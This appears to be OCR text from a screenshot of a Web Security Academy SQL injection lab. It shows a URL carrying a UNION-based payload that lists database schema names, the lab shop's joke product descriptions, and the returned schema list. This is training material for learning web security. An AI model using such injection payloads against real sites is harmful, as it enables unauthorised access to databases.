 https://0a640073033287d080755d300088000e.web-security-academy.net/filter?category=Pets' union select 1,schema_name from information_schema.schemata-- -
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
you were lucky. We have come up with a more desirable way to liven up those ugly overhead wires. Our collection of musical notes are made from electro
resistant materials ensuring they are perfectly safe even following a surge, or a lightning strike. What's more exciting though, is we will customize all our
crotchets and quavers so you can create a real musical score. You choose the music and we will do the rest. The treble clef even has an inbuilt bird feeder to
keep the birds whistling a happy tune throughout the stark winter days. Pleasing to the eye, as well as kind to the local wildlife, you can buy safe in the
knowledge you are doing your own little bit for planet earth. Be the trendsetter you have always wanted to be, order your music without delay.
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you
and watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a
little investment now will pay great dividends in the future for you and your family.
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog just can't keep up the pace, or
stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for you! As easy to fit as a harness these remote controlled owl wings
are a must have for any dog lover. As soon as your pooch has taken its last step of the day just snap the wings into place and click the red 'flapping' button on
your handheld remote. After a few seconds, your furry friend will be off the ground and up, up and away. Once at a safe height, WARNING: BEWARE OF LOW
HANGING BRANCHES, click the blue button to initiate cruise control. The wings have inbuilt cameras so you can see what your dog sees. When clicking the
black button your dog can swoop down and gain speed in the 'fake chasing rabbits' mode. This function is used at the owner's risk as it uses a lot of power, and if
the battery pack dies a nasty accident could occur. Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a place to
enjoy again. You can also purchase an aviator hat and goggles, extra protection and peace of mind for you and your pooch.
1
information_schema
1
performance_schema
1
academy_labs